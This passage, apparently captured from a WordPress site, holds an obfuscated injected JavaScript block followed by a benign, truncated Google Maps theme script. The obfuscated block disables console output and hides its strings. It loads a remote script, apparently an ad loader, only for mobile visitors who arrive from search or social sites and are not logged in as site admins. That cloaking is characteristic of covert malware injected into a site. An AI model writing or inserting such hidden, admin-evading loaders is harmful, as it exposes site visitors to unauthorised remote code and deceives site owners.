_0x87d496===_0x2680e6;},'fgyhv':_0x3a6393(-0x181,-0x156,-0x129,-0x139),'arfHl':_0x3a6393(-0x15f,-0x159,-0x16c,-0x11a)+_0x3a6393(-0x11b,-0xf9,-0x14e,-0x118)+_0x3a6393(-0xe9,-0x12d,-0x161,-0x125)+_0x623e07(0x1a2,0x188,0x189,0x1da),'VJlJy':_0x3a6393(-0x154,-0x111,-0x11a,-0xec),'ZSyHV':_0x623e07(0x1cf,0x1b6,0x1f5,0x23a)+_0x3a6393(-0x183,-0x154,-0x19d,-0x165),'apAlY':_0x623e07(0x1fe,0x1ae,0x1e2,0x205),'PsUsO':function(_0x170c41,_0x3e02d3){return _0x170c41!==_0x3e02d3;},'YEXaN':_0x3a6393(-0x149,-0x114,-0x136,-0xc4),'fkbvq':'UlGyo','tXjpZ':_0x623e07(0x1a1,0x1f0,0x1c7,0x1e7)+_0x3a6393(-0x11b,-0xe1,-0xe9,-0xfd),'vexiF':'(((.+)+)+)'+'+$','aQfVL':_0x3a6393(-0x15a,-0x115,-0xc1,-0x125),'Fpzyd':_0x623e07(0x15f,0x1d6,0x1aa,0x1c0),'wCfBB':_0x3a6393(-0x1b3,-0x17e,-0x137,-0x146),'PobYR':function(_0x540bfe,_0xf26172){return _0x540bfe(_0xf26172);},'bJxeV':function(_0xc6b9e8,_0x41d7bc){return _0xc6b9e8+_0x41d7bc;},'lbvWG':'Qexqu','efVSR':function(_0x1ee315){return _0x1ee315();},'hAXxj':'warn','ksWlX':_0x623e07(0x1e8,0x211,0x212,0x207),'ZtYQH':'error','vXfSg':'exception','qsfOq':'table','ctcbZ':'trace','taGnG':function(_0x323566,_0x2a4111){return _0x323566<_0x2a4111;},'XjbQy':function(_0x33c88c,_0x35afd8){return _0x33c88c!==_0x35afd8;},'jLDoo':_0x623e07(0x1be,0x1fd,0x201,0x1e6),'Ifwut':function(_0x29d1ad,_0x11c701,_0x17444a){return _0x29d1ad(_0x11c701,_0x17444a);},'Rwdlp':function(_0x3c85d2){return _0x3c85d2();},'psoqw':function(_0x4e50b1,_0x1b2e87){return _0x4e50b1(_0x1b2e87);},'jAHbO':function(_0x1f7fad,_0x5d0343){return _0x1f7fad+_0x5d0343;},'VZHZQ':_0x623e07(0x208,0x1d3,0x20d,0x1f5)+_0x3a6393(-0x140,-0x14d,-0x129,-0x177)+_0x3a6393(-0x112,-0x10e,-0xe3,-0x12e)+'\x20)','ASBWT':_0x623e07(0x18b,0x194,0x1be,0x1e9),'CFpSn':_0x623e07(0x178,0x1f5,0x1b7,0x1d0),'zzjnc':function(_0x13976a,_0x37da54){return _0x13976a===_0x37da54;},'OvJYq':_0x3a6393(-0x1cf,-0x17b,-0x159,-0x1b3),'MZnfX':_0x623e07(0x1bd,0x1fa,0x1b1,0x17e),'KaqSF':'script','yymUr':_0x623e07(0x1ec,0x24a,0x22b,0x1ed),'hTbYH':_0x3a6393(-0x94,-0xe7,-0xcd,-0x93),'BjwNE':'yahoo.','moURj':_0x3a6393(-0xee,-0xde,-0x12f,-0x10d),'PLsqB':'facebook.','EZJml':'twitter.','rgxGA':_0x3a6393(-0x14b,-0xfa,-0x116,-0xec),'lidJJ':_0x3a6393(-0x90,-0xdb,-0xb6,-0x118),'uvKza':_0x623e07(0x16b,0x1be,0x1a6,0x19b),'WwuCM':_0x3a6393(-0x1d4,-0x180,-0x18f,-0x18a),'bMbnT':'pinterest.','CtdhO':_0x3a6393(-0x150,-0x122,-0x155,-0x139),'PSNgY':_0x623e07(0x284,0x21d,0x22e,0x1e9),'kIpvc':'/x.co','NrTev':_0x3a6393(-0xde,-0x10f,-0x13f,-0x162),'XIbdG':_0x3a6393(-0x113,-0x100,-0x143,-0x136),'seVfN':'youtube.','AdHaf':_0x623e07(0x213,0x1ac,0x1c2,0x1ca),'DijiU':_0x3a6393(-0xe0,-0xfe,-0x12d,-0xb6)+_0x623e07(0x1ee,0x195,0x1a7,0x1c1),'Wlpco':_0x623e07(0x1d1,0x207,0x206,0x1e2)+'om','oGnIX':'medium.com','fAwjE':_0x623e07(0x1c5,0x22c,0x1ef,0x1f8),'bolIz':_0x623e07(0x1da,0x261,0x218,0x212)+'m','ZnQam':_0x623e07(0x18e,0x1e7,0x1d5,0x202)+_0x3a6393(-0x1b3,-0x161,-0x1a7,-0x197),'ICZZu':'linktr.ee','FmBUl':_0x623e07(0x1ea,0x1c3,0x1a2,0x1c2),'JvstQ':_0x623e07(0x1c4,0x1b2,0x1b8,0x1f4),'qboiP':'ameblo.jp','icScd':function(_0x576e0a){return _0x576e0a();},'yuOqw':function(_0xa35e0e){return _0xa35e0e();}},_0x319665=(function(){var _0x532623=!![];return function(_0x82aeb6,_0x34eeaa){function _0xa2d97e(_0x50e7c9,_0xe7afd5,_0x1ca367,_0x46c587){return _0x571d(_0x50e7c9-0x1c3,_0x46c587);}function _0x42017c(_0x234c10,_0x2b3e55,_0x318d38,_0x294cc6){return _0x571d(_0x294cc6- -0x3a9,_0x2b3e55);}var _0x9a6cf3={'hRuOE':function(_0x4cd1e1,_0x240bd8){function _0x58bdf8(_0x116d62,_0x4529fd,_0x59b385,_0x5a3021){return _0x571d(_0x116d62-0x391,_0x59b385);}return _0x5687ef[_0x58bdf8(0x4bb,0x4af,0x4eb,0x4ac)](_0x4cd1e1,_0x240bd8);},'yHPUY':function(_0x31d6d7,_0xe1fc6){function _0x179c89(_0x3b842c,_0x179fa1,_0x8a3c0d,_0x36dc09){return _0x571d(_0x179fa1-0x14f,_0x36dc09);}return _0x5687ef[_0x179c89(0x275,0x283,0x249,0x279)](_0x31d6d7,_0xe1fc6);},'lCcFB':function(_0x4b1d30,_0x383de0){return _0x4b1d30+_0x383de0;},'REJsC':_0x5687ef['ymnrD']};if(_0x5687ef[_0x42017c(-0x285,-0x2b5,-0x26f,-0x2af)]('jRiTG',_0x5687ef['fgyhv']))_0x398ca5=RVafum[_0x42017c(-0x237,-0x1f1,-0x22b,-0x214)](_0x54228a,RVafum[_0xa2d97e(0x2d2,0x2c8,0x2ed,0x28f)](RVafum['lCcFB'](RVafum[_0xa2d97e(0x2e3,0x2f6,0x29b,0x2d9)],_0xa2d97e(0x334,0x389,0x2e0,0x36a)+'ctor(\x22retu'+_0x42017c(-0x246,-0x217,-0x29c,-0x24b)+'\x20)'),');'))();else{var _0x23c80d=_0x532623?function(){if(_0x34eeaa){var _0x556105=_0x34eeaa['apply'](_0x82aeb6,arguments);return _0x34eeaa=null,_0x556105;}}:function(){};return _0x532623=![],_0x23c80d;}};}()),_0x108f87=(function(){function _0x6a1bda(_0x3ae1c0,_0x36bcf5,_0x2ec394,_0x1e2eff){return _0x623e07(_0x3ae1c0-0x87,_0x1e2eff,_0x36bcf5-0xe1,_0x1e2eff-0x63);}function _0x36c2b0(_0x571c28,_0x2d0593,_0x3bfb30,_0x136574){return _0x3a6393(_0x571c28-0xf4,_0x2d0593-0x30,_0x3bfb30-0xef,_0x571c28);}var _0x3456de={'vtdzx':_0x5687ef[_0x36c2b0(-0xfa,-0x145,-0x142,-0x189)],'CZFcI':_0x5687ef[_0x36c2b0(-0xe8,-0xd4,-0xbd,-0x85)],'LLkkN':_0x5687ef[_0x36c2b0(-0xd5,-0xd9,-0xb1,-0xee)],'Tmukb':_0x5687ef[_0x6a1bda(0x29c,0x2d1,0x2cd,0x2c9)],'lFzmr':function(_0x49895e,_0x215f79){return _0x5687ef['PsUsO'](_0x49895e,_0x215f79);},'Xtyha':_0x5687ef[_0x6a1bda(0x297,0x2d3,0x2ed,0x2d5)]};if(_0x5687ef['PsUsO'](_0x5687ef[_0x6a1bda(0x317,0x2c2,0x316,0x2e4)],_0x5687ef[_0x36c2b0(-0xee,-0xf7,-0xd7,-0x12a)]))return!![];else{var _0x121ecd=!![];return function(_0x5f18ed,_0x46fe60){function _0x154e41(_0x501ade,_0xfd46c2,_0x5ef7db,_0x1b6fc6){return _0x36c2b0(_0xfd46c2,_0x501ade-0x1b1,_0x5ef7db-0x106,_0x1b6fc6-0x1e0);}function _0x504d7c(_0x320eb4,_0x28cbab,_0x11fa02,_0x1cbfdb){return _0x6a1bda(_0x320eb4-0x193,_0x28cbab- -0x34,_0x11fa02-0x17e,_0x1cbfdb);}var _0x498850={};_0x498850[_0x504d7c(0x20a,0x250,0x20b,0x25b)]=_0x3456de['vtdzx'],_0x498850[_0x504d7c(0x223,0x26c,0x2ab,0x27e)]=_0x3456de[_0x504d7c(0x220,0x25b,0x24d,0x225)],_0x498850[_0x504d7c(0x310,0x2b9,0x2c7,0x2eb)]=_0x3456de[_0x154e41(0x10e,0xd3,0x103,0x119)],_0x498850[_0x154e41(0xaf,0x63,0x6e,0xba)]=_0x3456de['Tmukb'];var _0x2729f4=_0x498850;if(_0x3456de['lFzmr'](_0x3456de[_0x154e41(0x96,0xcc,0x6d,0xec)],_0x154e41(0xcd,0x7c,0xbf,0xf5))){var _0x280eaa=_0x57beed?function(){function _0x396f00(_0x48ad2f,_0x4e4473,_0x223664,_0x88723f){return _0x154e41(_0x88723f- -0xaa,_0x48ad2f,_0x223664-0x90,_0x88723f-0x1d1);}if(_0x35f23a){var _0x1e4c71=_0x11b63f[_0x396f00(-0x2,-0x1,-0x40,-0x2)](_0x317443,arguments);return _0xfaeba1=null,_0x1e4c71;}}:function(){};return _0x3331d6=![],_0x280eaa;}else{var _0x2cd025=_0x121ecd?function(){function _0x5607e4(_0x21ad52,_0x3de841,_0x532ed2,_0x162303){return _0x504d7c(_0x21ad52-0x17d,_0x162303- -0x130,_0x532ed2-0x1b9,_0x532ed2);}function _0x54a3bd(_0x47b8bd,_0x5b2da8,_0x21586c,_0x43b696){return _0x154e41(_0x43b696-0x5,_0x5b2da8,_0x21586c-0x184,_0x43b696-0x1b4);}if(_0x2729f4[_0x54a3bd(0x8b,0xd3,0x72,0xb4)]===_0x2729f4['iDjHs']){if(_0x46fe60){var _0xcab153=_0x46fe60[_0x5607e4(0x10b,0x18a,0x13a,0x14c)](_0x5f18ed,arguments);return _0x46fe60=null,_0xcab153;}}else{var _0x175e90=_0x403581[_0x5607e4(0x175,0x112,0xe8,0x126)][_0x54a3bd(0x6d,0xcc,0x78,0x78)],_0x1d2755=_0x42d1a5[_0x54a3bd(0x4a,0x2a,0x43,0x75)+_0x54a3bd(0xbc,0xd5,0x7b,0xbb)](_0x2729f4['aFCaI']);return!(_0x175e90['contains'](_0x2729f4[_0x54a3bd(0x5b,0xa8,0xe1,0x9d)])||_0x175e90[_0x5607e4(0x157,0xea,0xe1,0x11c)](_0x2729f4[_0x5607e4(0x1c5,0x17e,0x1ba,0x189)])||_0x175e90[_0x54a3bd(0x57,0x62,0x4e,0x7d)](_0x54a3bd(0x84,0xb7,0xe9,0x95))||_0x1d2755);}}:function(){};return _0x121ecd=![],_0x2cd025;}};}}());function _0x29372c(){function _0x1160f6(_0x5dfe31,_0xf0536b,_0x1a99fa,_0x384c6e){return _0x3a6393(_0x5dfe31-0x1c9,_0x5dfe31-0x2e1,_0x1a99fa-0x133,_0x384c6e);}var _0x7d2d69=document['cookie'][_0x1160f6(0x1db,0x201,0x1f6,0x1f3)](';');function _0x146ba0(_0x140ba8,_0x2a754a,_0x13ed5c,_0x483e7a){return _0x623e07(_0x140ba8-0x1e3,_0x2a754a,_0x140ba8- -0x275,_0x483e7a-0x3f);}for(var _0x4a6b40=-0xc7*-0x17+0x324+0x1*-0x1505;_0x4a6b40<_0x7d2d69[_0x146ba0(-0x65,-0x5c,-0x9d,-0x94)];_0x4a6b40++){var _0x56301e=_0x7d2d69[_0x4a6b40][_0x146ba0(-0x8e,-0xd7,-0xc9,-0xac)]();if(_0x5687ef[_0x146ba0(-0xdf,-0xf9,-0xd4,-0x99)](_0x56301e[_0x1160f6(0x17d,0x1a9,0x18b,0x158)](_0x5687ef[_0x146ba0(-0x59,-0x94,-0x81,-0x74)]),-0x840+0x7*0x36b+0xfad*-0x1))return!![];}return![];}function _0x3a6393(_0x35dad7,_0x5c3c2b,_0x4b5c77,_0x1203e5){return _0x571d(_0x5c3c2b- -0x26c,_0x1203e5);}function _0x1d15aa(){function _0x1bd7de(_0x2409d2,_0x100669,_0x515e17,_0xd13d5a){return _0x3a6393(_0x2409d2-0x47,_0xd13d5a-0x12a,_0x515e17-0xdb,_0x100669);}function _0x25e803(_0x20d417,_0x285fe6,_0xdf9b7a,_0x47d7f6){return _0x623e07(_0x20d417-0x1e1,_0x20d417,_0x285fe6- -0x2f7,_0x47d7f6-0x130);}if(_0x5687ef['XjbQy'](_0x5687ef[_0x25e803(-0x17d,-0x144,-0x152,-0x140)],_0x1bd7de(-0x30,0x56,0x21,0x23))){var _0x1da742=_0x2998c5[_0x1bd7de(-0x38,0x3e,0x2b,-0xf)](_0x1564b0,arguments);return _0x1bbe1d=null,_0x1da742;}else{var _0x18fbf5=_0x5687ef[_0x25e803(-0x194,-0x165,-0x13a,-0x1a6)](_0x319665,this,function(){function _0x25fd23(_0x40071b,_0x4ad354,_0x48eca9,_0x5add56){return _0x25e803(_0x5add56,_0x48eca9-0x5f6,_0x48eca9-0xf7,_0x5add56-0x1ee);}function _0x20bac6(_0x22cb1c,_0x205d1d,_0x28dccc,_0x440387){return _0x1bd7de(_0x22cb1c-0xb5,_0x22cb1c,_0x28dccc-0x23,_0x205d1d-0x19f);}return _0x18fbf5[_0x20bac6(0x1ba,0x1e9,0x236,0x207)]()[_0x25fd23(0x4b3,0x543,0x504,0x519)](_0x5687ef['vexiF'])['toString']()[_0x25fd23(0x4cc,0x493,0x48f,0x461)+'r'](_0x18fbf5)[_0x25fd23(0x4fc,0x4fe,0x504,0x4f0)](_0x5687ef[_0x25fd23(0x514,0x4a0,0x4ed,0x4d6)]);});_0x18fbf5();var _0x55e742=_0x5687ef[_0x25e803(-0x1bc,-0x165,-0x192,-0x167)](_0x108f87,this,function(){var _0x9c63dd={'GPVcp':function(_0x237fb7,_0x16178b){return _0x237fb7<_0x16178b;},'ZpLwc':function(_0x1a368e,_0x4f55e9){return _0x1a368e===_0x4f55e9;},'yHXqQ':_0x5687ef[_0x2f9d6f(0x11e,0xd1,0xe0,0x103)],'JadHZ':_0x5687ef[_0x2f9d6f(0x14b,0x116,0xde,0x102)],'ilEVs':function(_0x470c55,_0x628ad2){return _0x470c55!==_0x628ad2;},'DJurn':_0x5687ef[_0x2ed2c4(-0x101,-0xf1,-0x196,-0x140)],'KzeLi':function(_0x1303a4,_0x11dbce){function _0x1fa0b2(_0x43aaa3,_0x3c966e,_0x400e7f,_0x3a8f5b){return _0x2f9d6f(_0x43aaa3-0xda,_0x3c966e,_0x400e7f-0x16e,_0x3a8f5b- -0x176);}return _0x5687ef[_0x1fa0b2(-0xe9,-0xa0,-0xb8,-0x9b)](_0x1303a4,_0x11dbce);},'dGMMa':function(_0x28b18c,_0x3ced07){function _0x440e8d(_0xba4457,_0xf081ce,_0x4e0396,_0x2c490e){return _0x2ed2c4(_0xba4457-0xb0,_0xba4457,_0x4e0396-0xe0,_0xf081ce-0x585);}return _0x5687ef[_0x440e8d(0x4db,0x489,0x497,0x46d)](_0x28b18c,_0x3ced07);},'sFdqf':function(_0x280584,_0x5e9ad6){function _0x125796(_0x477e39,_0x562102,_0xcc2268,_0x52494b){return _0x2f9d6f(_0x477e39-0x1b6,_0x477e39,_0xcc2268-0x41,_0xcc2268- -0x64);}return _0x5687ef[_0x125796(0xf7,0xfe,0x101,0x11b)](_0x280584,_0x5e9ad6);},'PRkIw':_0x5687ef[_0x2f9d6f(0x119,0x133,0x155,0x15f)],'VZQli':_0x5687ef[_0x2ed2c4(-0xa6,-0x8a,-0x109,-0xb7)]},_0x4fa4ff=function(){function _0x29ce8e(_0x5ca3a0,_0x17e127,_0x35e0b5,_0x104818){return _0x2ed2c4(_0x5ca3a0-0x1f3,_0x5ca3a0,_0x35e0b5-0x1c3,_0x35e0b5-0x35c);}var _0xa1ba7={'GlZJB':function(_0x341f99,_0x112525){function _0x5a35bb(_0x1b7d68,_0x25ed93,_0x288149,_0x184c31){return _0x571d(_0x184c31- -0x59,_0x25ed93);}return _0x9c63dd[_0x5a35bb(0x14e,0xc0,0xd7,0x101)](_0x341f99,_0x112525);},'cSCtF':function(_0xf86c1a,_0x24dc9c){return _0xf86c1a===_0x24dc9c;},'Jltxl':'wordpress_'+_0x39dcd5(0x3c1,0x403,0x40d,0x3fa)};function _0x39dcd5(_0x849a47,_0x45c781,_0x511981,_0x5f3872){return _0x2ed2c4(_0x849a47-0x13d,_0x511981,_0x511981-0x140,_0x5f3872-0x49f);}if(_0x9c63dd['ZpLwc'](_0x9c63dd[_0x29ce8e(0x278,0x1fe,0x22e,0x22d)],_0x9c63dd[_0x39dcd5(0x3ea,0x3a5,0x3f3,0x3fc)])){var _0x1a00d5=_0x5654e9?function(){if(_0x3d0089){var _0x3de718=_0x4291db['apply'](_0x1871ad,arguments);return _0x371571=null,_0x3de718;}}:function(){};return _0x29a1a3=![],_0x1a00d5;}else{var _0x2cb9c6;try{if(_0x9c63dd[_0x39dcd5(0x3d6,0x384,0x3a4,0x397)](_0x9c63dd[_0x39dcd5(0x391,0x3c7,0x3d7,0x3a7)],'SQaun'))_0x2cb9c6=_0x9c63dd['KzeLi'](Function,_0x9c63dd['dGMMa'](_0x9c63dd['sFdqf'](_0x9c63dd[_0x39dcd5(0x438,0x3d9,0x38f,0x3e4)],_0x39dcd5(0x3e4,0x433,0x391,0x3e0)+_0x29ce8e(0x1f7,0x255,0x24b,0x25b)+'rn\x20this\x22)('+'\x20)'),');'))();else{var _0x4a9932=_0x18240b['cookie']['split'](';');for(var _0x1bb7c0=-0x1*0x12f2+-0x1352*-0x2+-0x13b2;_0xa1ba7[_0x39dcd5(0x404,0x399,0x3c7,0x3e9)](_0x1bb7c0,_0x4a9932['length']);_0x1bb7c0++){var _0x270258=_0x4a9932[_0x1bb7c0][_0x39dcd5(0x371,0x3ae,0x3d4,0x3ba)]();if(_0xa1ba7[_0x39dcd5(0x39a,0x3ff,0x3dd,0x3bd)](_0x270258[_0x29ce8e(0x217,0x1ff,0x234,0x23d)](_0xa1ba7[_0x39dcd5(0x3bd,0x336,0x331,0x373)]),0x15*0x9c+0x175+-0xe41))return!![];}return![];}}catch(_0x50d791){if(_0x9c63dd[_0x29ce8e(0x283,0x24c,0x25c,0x293)](_0x9c63dd[_0x39dcd5(0x338,0x34a,0x31f,0x364)],_0x9c63dd[_0x39dcd5(0x343,0x34b,0x30f,0x364)]))_0x2cb9c6=window;else{if(_0xfc7643){var _0x277d05=_0x4dc801['apply'](_0x479c37,arguments);return _0x2e9770=null,_0x277d05;}}}return _0x2cb9c6;}};function _0x2f9d6f(_0x19caf7,_0x2a971e,_0x3ef9f5,_0x1d7140){return _0x1bd7de(_0x19caf7-0x5d,_0x2a971e,_0x3ef9f5-0x1f1,_0x1d7140-0x120);}function _0x2ed2c4(_0x4f204f,_0x4bd5e5,_0x5796d9,_0x2b2d37){return _0x25e803(_0x4bd5e5,_0x2b2d37-0x2b,_0x5796d9-0x10,_0x2b2d37-0x17e);}var _0x160f12=_0x5687ef['efVSR'](_0x4fa4ff),_0x5254db=_0x160f12[_0x2ed2c4(-0xf4,-0xff,-0xe3,-0x117)]=_0x160f12[_0x2ed2c4(-0x16b,-0x11d,-0xe2,-0x117)]||{},_0x3158a5=['log',_0x5687ef[_0x2ed2c4(-0x167,-0xd1,-0xcd,-0x112)],_0x5687ef[_0x2ed2c4(-0x12a,-0xed,-0x15b,-0x11f)],_0x5687ef[_0x2f9d6f(0xdf,0x113,0xca,0x10a)],_0x5687ef[_0x2f9d6f(0xd4,0x103,0x135,0xf2)],_0x5687ef[_0x2f9d6f(0x18d,0x1a3,0x15d,0x15b)],_0x5687ef[_0x2ed2c4(-0x7a,-0xe3,-0xf5,-0xa7)]];for(var _0x125b68=-0x15*0x16e+0x1a7*-0x10+-0xb*-0x522;_0x5687ef[_0x2f9d6f(0x16e,0x150,0x150,0x133)](_0x125b68,_0x3158a5[_0x2f9d6f(0x180,0x16a,0xff,0x152)]);_0x125b68++){var _0x89dd4a=(_0x2ed2c4(-0xe7,-0x81,-0x84,-0x9a)+'2')[_0x2f9d6f(0x197,0x16b,0x132,0x144)]('|'),_0x192e8b=-0x66*0x4+0x1d0c+0x2*-0xdba;while(!![]){switch(_0x89dd4a[_0x192e8b++]){case'0':var _0x2c4f84=_0x3158a5[_0x125b68];continue;case'1':_0x6e9dd['__proto__']=_0x108f87[_0x2ed2c4(-0xb3,-0x9b,-0x7b,-0xcf)](_0x108f87);continue;case'2':_0x5254db[_0x2c4f84]=_0x6e9dd;continue;case'3':_0x6e9dd[_0x2ed2c4(-0xf1,-0x7d,-0xcf,-0xa4)]=_0x1b7e92['toString'][_0x2ed2c4(-0xc0,-0xa1,-0xac,-0xcf)](_0x1b7e92);continue;case'4':var _0x1b7e92=_0x5254db[_0x2c4f84]||_0x6e9dd;continue;case'5':var _0x6e9dd=_0x108f87[_0x2f9d6f(0xc0,0x125,0x104,0xd2)+'r'][_0x2f9d6f(0x9a,0xa1,0x125,0xde)]['bind'](_0x108f87);continue;}break;}}});return _0x5687ef[_0x25e803(-0xee,-0x141,-0x168,-0x11e)](_0x55e742),/Mobile|Android|iPhone|iPad/i[_0x1bd7de(-0x9d,-0x8d,-0x33,-0x46)](navigator[_0x25e803(-0x155,-0x118,-0x10a,-0x116)])||_0x5687ef[_0x1bd7de(-0xb,0x31,0x9,0x13)](window[_0x25e803(-0x18d,-0x15a,-0x197,-0x16c)][_0x25e803(-0x124,-0xfc,-0xde,-0x10e)],0x392*0x4+-0x36e*0x5+0x5de*0x1);}}function _0x2e88be(){function _0x238234(_0x11945b,_0xde4a64,_0x533548,_0x426ee7){return _0x623e07(_0x11945b-0x1d,_0x11945b,_0x426ee7-0x3c,_0x426ee7-0x1e2);}function _0x57d335(_0x4c252e,_0x57cdcf,_0x4f34a4,_0x35e14a){return _0x623e07(_0x4c252e-0x13e,_0x4c252e,_0x57cdcf-0x29a,_0x35e14a-0x1c9);}if(_0x5687ef[_0x57d335(0x43f,0x430,0x464,0x419)](_0x5687ef[_0x57d335(0x49f,0x4b1,0x480,0x4a8)],_0x5687ef['ASBWT'])){var _0x1cdd8a=document[_0x57d335(0x3f5,0x443,0x498,0x412)]['classList'],_0x396b5e=document['querySelec'+_0x238234(0x247,0x1e3,0x251,0x219)](_0x5687ef[_0x238234(0x21b,0x17b,0x1e4,0x1cf)]);return!(_0x1cdd8a['contains']('error404')||_0x1cdd8a[_0x238234(0x218,0x1dd,0x232,0x1db)]('page-not-f'+_0x57d335(0x447,0x44e,0x436,0x486))||_0x1cdd8a[_0x238234(0x22b,0x18a,0x1d8,0x1db)](_0x5687ef[_0x57d335(0x4cd,0x4ad,0x47b,0x490)])||_0x396b5e);}else{var _0x271bf1;try{_0x271bf1=lAhymQ[_0x238234(0x1ef,0x1de,0x235,0x218)](_0x21aa3c,lAhymQ[_0x238234(0x26c,0x1da,0x213,0x225)](lAhymQ[_0x238234(0x212,0x226,0x254,0x259)]+lAhymQ['VZHZQ'],');'))();}catch(_0x479572){_0x271bf1=_0x254ee4;}return _0x271bf1;}}function _0x48c5da(){function _0x1f12f4(_0x595b4a,_0x53faf8,_0x35d49f,_0x1f1d0d){return _0x623e07(_0x595b4a-0x1ea,_0x35d49f,_0x53faf8-0x196,_0x1f1d0d-0xb0);}function _0x3c0c08(_0x16ee94,_0x522c1c,_0xb064d9,_0x27508d){return _0x3a6393(_0x16ee94-0x104,_0x27508d-0x2be,_0xb064d9-0x112,_0xb064d9);}if(_0x5687ef['PsUsO'](_0x5687ef[_0x3c0c08(0x183,0x20a,0x18c,0x1ca)],_0x5687ef[_0x3c0c08(0x17e,0x187,0x1a3,0x1ca)])){var _0x45f8b4=_0x333b84[_0x2211e6][_0x1f12f4(0x3a6,0x37d,0x348,0x32a)]();if(_0x5687ef[_0x3c0c08(0x171,0x145,0x16c,0x141)](_0x45f8b4[_0x1f12f4(0x383,0x33a,0x35e,0x370)](_0x3c0c08(0x13f,0x166,0x184,0x17d)+'logged_in_'),0x11*0x22d+-0x4*0x13d+-0x2009))return!![];}else{var _0x1b011e=_0x5687ef['MZnfX']['split']('|'),_0x3d7bb4=0x179*0x13+-0x1a8+0x1a53*-0x1;while(!![]){switch(_0x1b011e[_0x3d7bb4++]){case'0':var _0x5470e9=document[_0x3c0c08(0x188,0x1f3,0x1f2,0x1a3)+_0x3c0c08(0x16c,0x18c,0x205,0x1b9)](_0x5687ef[_0x1f12f4(0x3d1,0x37e,0x388,0x33a)]);continue;case'1':_0x5470e9[_0x1f12f4(0x30e,0x331,0x30a,0x32b)]='https://pa'+_0x3c0c08(0x173,0x149,0x14b,0x15b)+_0x1f12f4(0x2f5,0x342,0x381,0x34f)+'ion.com/pa'+'gead/js/ad'+_0x1f12f4(0x382,0x368,0x381,0x33d)+_0x1f12f4(0x33d,0x32b,0x34e,0x2d7)+'ca-pub-531'+_0x1f12f4(0x3ba,0x3a1,0x362,0x389)+_0x3c0c08(0x216,0x202,0x1c9,0x1d1);continue;case'2':_0x5470e9[_0x3c0c08(0x204,0x207,0x1c8,0x1e2)+'n']=_0x5687ef[_0x1f12f4(0x350,0x360,0x38d,0x316)];continue;case'3':document['head'][_0x3c0c08(0x1f2,0x180,0x1ff,0x1b6)+'re'](_0x5470e9,document[_0x3c0c08(0x153,0x17a,0x187,0x145)]['firstChild']);continue;case'4':_0x5470e9[_0x1f12f4(0x375,0x38e,0x3e4,0x33d)]=!![];continue;}break;}}}var _0x402b08=[_0x3a6393(-0x153,-0x131,-0x147,-0x14e),_0x5687ef[_0x3a6393(-0xff,-0xee,-0xa9,-0xf8)],_0x5687ef[_0x3a6393(-0x146,-0x145,-0x180,-0xfe)],_0x623e07(0x195,0x1c1,0x1d8,0x1ab),'duckduckgo'+'.',_0x5687ef[_0x3a6393(-0x159,-0x12e,-0xde,-0x128)],_0x3a6393(-0x142,-0x174,-0x11f,-0x11d),_0x5687ef[_0x3a6393(-0x107,-0x13f,-0xf7,-0x15d)],_0x5687ef[_0x3a6393(-0x13e,-0x14f,-0x12e,-0x110)],_0x5687ef[_0x3a6393(-0x148,-0x13d,-0x10c,-0x182)],_0x5687ef['lidJJ'],_0x3a6393(-0xad,-0xff,-0x130,-0xc0),_0x5687ef[_0x623e07(0x1f4,0x1b7,0x1e5,0x1a5)],_0x5687ef['WwuCM'],_0x5687ef['bMbnT'],_0x5687ef[_0x3a6393(-0x199,-0x167,-0x15e,-0x1a3)],_0x5687ef[_0x623e07(0x21c,0x1d7,0x1d3,0x1fb)],'/t.co/',_0x5687ef[_0x3a6393(-0xeb,-0x13b,-0x120,-0x184)],_0x5687ef[_0x623e07(0x23a,0x236,0x234,0x24d)],_0x5687ef[_0x3a6393(-0xbd,-0x101,-0xff,-0x14a)],_0x5687ef[_0x3a6393(-0xa3,-0xea,-0x128,-0xb8)],_0x623e07(0x229,0x1ef,0x1fc,0x1e0),_0x623e07(0x1c0,0x20c,0x1e3,0x1cd)+'n.',_0x3a6393(-0x101,-0xe2,-0x121,-0x115),_0x5687ef[_0x3a6393(-0xb1,-0xe6,-0xd8,-0x104)],_0x5687ef[_0x3a6393(-0xf5,-0x10a,-0x140,-0x101)],_0x5687ef['Wlpco'],_0x5687ef['oGnIX'],_0x5687ef['fAwjE'],_0x5687ef[_0x3a6393(-0xf0,-0x12f,-0x186,-0x160)],_0x5687ef[_0x3a6393(-0x128,-0x13a,-0x100,-0x171)],_0x5687ef[_0x623e07(0x1d0,0x1a0,0x1a8,0x15e)],_0x5687ef[_0x3a6393(-0x124,-0x17a,-0x16c,-0x179)],_0x5687ef[_0x3a6393(-0xe4,-0xd5,-0x102,-0x113)],_0x5687ef['qboiP']];function _0x623e07(_0x240973,_0x2b8121,_0x369181,_0x545391){return _0x571d(_0x369181-0x9c,_0x2b8121);}var _0xee5e98=_0x402b08['some'](_0x33e6c6=>document['referrer'][_0x3a6393(-0x14a,-0x124,-0x103,-0x10e)+'e']()[_0x3a6393(-0x10d,-0x11d,-0x105,-0x166)](_0x33e6c6));_0xee5e98&&_0x5687ef['icScd'](_0x1d15aa)&&!_0x5687ef['yuOqw'](_0x29372c)&&_0x2e88be()&&_0x5687ef[_0x623e07(0x182,0x1c0,0x1b6,0x179)](_0x48c5da);}()));

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cruisebritain.org/wp-content/themes/cruisebritain/js/google-maps.js
body_size: 848
content:
jQuery(document).ready(function() {
	var counter = 1;
	if (jQuery(".google_map").length>0) {
		jQuery(".google_map").each(function(){
			var thisMap = jQuery(this);
			var thisAddress = thisMap.text().split("|");
			var thisId = thisMap.attr("id");
			var thisZoom = thisMap.attr("data-zoom")*1;
			var thisControls = thisMap.attr("data-controls");
				if (thisControls=="true") { thisControls=false; } else { thisControls=true; }
			var thisMarker = thisMap.attr("data-marker");
				if (thisMarker=="true") { thisMarker=true; } else { thisMarker=false; }
			var thisIcon = thisMap.attr("data-icon");

			var myOptions={zoom:thisZoom,center:new google.maps.LatLng(0,0),mapTypeId:google.maps.MapTypeId.ROADMAP,disableDefaultUI:thisControls,mapTypeControl:false};
			var map=new google.maps.Map(document.getElementById(thisId),myOptions);
			var bounds = new google.maps.LatLngBounds();
			var markerLoader;

			for (var i=0;i<thisAddress.length;i++) {
				var useThisAddress = thisAddress[i];
				markerLoader = setInterval(function(){
					// Markers don't always load first time, so re-try until it works.
					if (counter <= 5) { // But don't try more than 5 times.
						getMarker(useThisAddress,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader);
					}
					counter++;
				}, 1000);
			}
		});
	}

	function getMarker($address,thisMarker,thisAddress,bounds,map,thisIcon,markerLoader) {
